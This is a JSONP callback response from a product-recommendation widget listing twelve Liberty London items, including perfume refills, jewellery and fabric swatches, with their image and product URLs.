/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product_PDP_recommender":{"displayMessage":"product-to-product_PDP_recommender","recs":[{"id":"000827593","product_name":"Entre Genres Parfum Refill 150ml","image_url":"http://i8.amplience.net/i/liberty/000827593-R613216006-2?","product_url":"https://www.libertylondon.com/uk/entre-genres-parfum-refill-150ml-000827593.html"},{"id":"000827596","product_name":"Un Parc de Roses en Alabama Parfum Refill 150ml","image_url":"http://i8.amplience.net/i/liberty/000827596-R613219006-1?","product_url":"https://www.libertylondon.com/uk/un-parc-de-roses-en-alabama-parfum-refill-150ml-000827596.html"},{"id":"432074","product_name":"L'Eau d'Hiver Eau de Toilette 10ml","image_url":"http://i8.amplience.net/i/liberty/432074-1001614439-1?","product_url":"https://www.libertylondon.com/uk/leau-dhiver-eau-de-toilette-10ml-432074.html"},{"id":"000766868","product_name":"18ct 18mm Diamond and Emerald Eternity Bar Charm","image_url":"http://i8.amplience.net/i/liberty/000766868-R481687006-4?","product_url":"https://www.libertylondon.com/uk/18ct-18mm-diamond-and-emerald-eternity-bar-charm-000766868.html"},{"id":"000807570","product_name":"Fabric Swatch - Sambourne Stripe in Pewter","image_url":"http://i8.amplience.net/i/liberty/000807570-R570663006-1?","product_url":"https://www.libertylondon.com/uk/fabric-swatch---sambourne-stripe-in-pewter-000807570.html"},{"id":"000759916","product_name":"Outdoor Fabric Swatch – Chile Palm Lovell Jacquard in Lichen","image_url":"http://i8.amplience.net/i/liberty/000759916-R464430006-1?","product_url":"https://www.libertylondon.com/uk/outdoor-fabric-swatch-%E2%80%93-chile-palm-lovell-jacquard-in-lichen-000759916.html"},{"id":"000807620","product_name":"Fabric Swatch - Ottoman Stripe in Ink","image_url":"http://i8.amplience.net/i/liberty/000807620-R570713006-1?","product_url":"https://www.libertylondon.com/uk/fabric-swatch---ottoman-stripe-in-ink-000807620.html"},{"id":"000729959","product_name":"Fabric Swatch - Plain Lustre Linen in Salvia","image_url":"http://i8.amplience.net/i/liberty/000729959-R400874006-2?","product_url":"https://www.libertylondon.com/uk/fabric-swatch---plain-lustre-linen-in-salvia-000729959.html"},{"id":"000755143","product_name":"Candy Stripe Harlow in Fennel – Outdoor","image_url":"http://i8.amplience.net/i/liberty/000755143-R455347006-5?","product_url":"https://www.libertylondon.com/uk/candy-stripe-harlow-in-fennel-%E2%80%93-outdoor-000755143.html"},{"id":"000816127","product_name":"Tapestry Trellis Cotton in Flax","image_url":"http://i8.amplience.net/i/liberty/000816127-R587662006-3?","product_url":"https://www.libertylondon.com/uk/tapestry-trellis-cotton-in-flax-000816127.html"},{"id":"000780902","product_name":"Wallpaper Swatch – Obi Stripe in Lapis","image_url":"http://i8.amplience.net/i/liberty/000780902-R512524006-1?","product_url":"https://www.libertylondon.com/uk/wallpaper-swatch-%E2%80%93-obi-stripe-in-lapis-000780902.html"},{"id":"000817888","product_name":"Sterling Silver Andromeda Petite Chain Necklace","image_url":"http://i8.amplience.net/i/liberty/000817888-R592594006-1?","product_url":"https://www.libertylondon.com/uk/sterling-silver-andromeda-petite-chain-necklace-000817888.html"}],"recoUUID":"4af8bc4b-0109-4b9a-b4c5-6bf7173b782e"}});